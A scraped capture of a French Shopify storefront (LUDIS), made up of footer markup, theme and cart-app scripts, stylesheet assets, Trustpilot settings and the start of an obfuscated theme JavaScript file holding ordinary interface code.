                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LUDIS</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrine.io/" target="_blank" title="Shrine Solutions">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ludis-inc.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/predictive-search.js?v=16985596534672189881768503158" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANHBXQ2h4clU5UjNXU__14458903502463230934" class="shopify-block shopify-app-block"><!-- Configuration du cart drawer -->
<script>
  (function() {
    try {
      const logError = (message, error) => {
        console.error(`MoonBundle cart drawer: ${message}`, error);
      };

      const initMoonBundleCartProps = () => {
        try {
          if (!window.Shopify) {
            setTimeout(initMoonBundleCartProps, 100);
            return;
          }

          const metafieldValue = null
          const firstMetafield = metafieldValue[0]


          // Stopper le processus si le status n'est pas "published"
          if (!firstMetafield || firstMetafield.status !== 'published') {
           
            return;
          }

          

          // Charger les scripts dynamiquement uniquement si le metafield est valide
          loadScripts();

          window.moonBundleCartDrawerConfig = {
            shopMoneyFormat: "€{{amount_with_comma_separator}}",
            cartUrl: "\/cart",
            checkoutUrl: "\/\/checkout",
            firstMetafield: firstMetafield,
          };

          // Attendre que le script Svelte soit chargé avant d'initialiser
          waitForSvelteScript();
        } catch (error) {
          logError('Error initializing MoonBundle cart props', error);
        }
      };

      function loadScripts() {
        // Charger le CSS
        const link = document.createElement('link');
        link.rel = 'stylesheet';
        link.href = 'https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-cart-drawer.css';
        document.head.appendChild(link);

        // Charger les scripts JS
        const scripts = [
          'https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/cart-drawer-block.js',
          'https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-cart-drawer.js'
        ];

        scripts.forEach(src => {
          const script = document.createElement('script');
          script.src = src;
          script.async = true;
          document.head.appendChild(script);
        });
      }

      function waitForSvelteScript() {
        if (window.MoonbundleCartDrawer && typeof window.MoonbundleCartDrawer === 'function') {
          createCartDrawerClassComponent();
        } else {
          setTimeout(waitForSvelteScript, 100);
        }
      }

      function createCartDrawerClassComponent() {
        try {
          // Créer l'élément cart-drawer-block s'il n'existe pas déjà
          if (!document.querySelector('moonbundle-cart-drawer-block')) {
            const cartDrawer = document.createElement('moonbundle-cart-drawer-block');
            if (document.body) {
              document.body.appendChild(cartDrawer);
            } else {
              const callAppendChildWhenBodyReady = () => {
                if (document.body) {
                  document.body.appendChild(cartDrawer);
                } else {
                  setTimeout(callAppendChildWhenBodyReady, 100);
                }
              }
              setTimeout(callAppendChildWhenBodyReady, 100);
            }
          }
        } catch (error) {
          logError('Error creating cart drawer component', error);
        }
      }

      // Start initialization
      initMoonBundleCartProps();

    } catch (error) {
      console.error('MoonBundle cart drawer error during initialization', error);
    }
  })();
</script>

<!-- Web Component sera créé après le chargement des scripts -->

 </div><div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-block-v1.7.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.7.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.7.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.7.css"></noscript>


         
  
    
    
    
    

    
      
        

        
        
        
        

        

        
          
            
            
          
          
        
      
      
      
        
          

          
          
          

          

          
        
      

      
        
          

          
          
          

          

          
        
      
    

         
  






</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-table.css?v=156949794586428840101768503158
body_size: -90
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-comparison-table.css.map?v=156949794586428840101768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-slider.css?v=43802655449262334461768503158
body_size: -96
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-comparison-slider.css.map?v=43802655449262334461768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158
body_size: 371
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-multicolumn.css.map?v=153465351708105986681768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-testimonials.css?v=156827129283487581001768503158
body_size: -176
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-testimonials.css.map?v=156827129283487581001768503158 */


--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/ludisinc.myshopify.com.js?settings=1619618497198&shop=ludisinc.myshopify.com
body_size: 195
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://ludisinc.myshopify.com","category":"https://ludisinc.myshopify.com/collections/chouchous-cheveux","product":"https://ludisinc.myshopify.com/products/carte-cadeau"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));

--- FILE ---
content_type: text/javascript
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158
body_size: 24370
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var 